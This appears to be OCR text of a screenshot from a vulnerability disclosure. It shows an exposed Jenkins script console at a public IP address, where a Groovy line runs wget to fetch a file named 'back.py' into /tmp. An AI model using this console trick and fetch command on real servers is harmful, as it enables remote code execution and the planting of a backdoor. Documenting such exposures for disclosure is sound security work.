 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Jenkins
https://121.201.28.146/script
百度 <Ctrl+K>
Jenkins
Jenkins
新建
用户
任务历史
系统管理
Credentials
构建队列
队列中没有构建任务
构建执行状态
1 空闲
2 空闲
脚本命令行
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to se
the server's stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 println "wget 2/back.py -P /tmp/".execute().text
Result
www.wooyun.org